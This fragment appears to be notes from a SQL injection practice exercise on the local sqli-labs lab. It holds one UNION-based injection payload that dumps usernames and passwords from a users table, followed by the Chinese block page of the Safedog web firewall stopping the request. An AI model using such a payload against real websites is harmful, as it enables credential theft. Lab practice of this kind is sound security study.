 127.0.0.1/sqli-labs/Less-1/?id=0' union values row(1,null,(select group_concat(concat_ws(char(32,58,32),id,username,password)) from users))%23
您的请求带有不合法参数，已被网站管理员设置拦截！
可能原因：您提交的内容包含危险的攻击请求
如何解决：
1）检查提交内容；
2）如网站托管，请联系空间提供商；
3）普通网站访客，请联系网站管理员
如果您是网站管理员，请登录安全狗 查看详情 或 反馈误报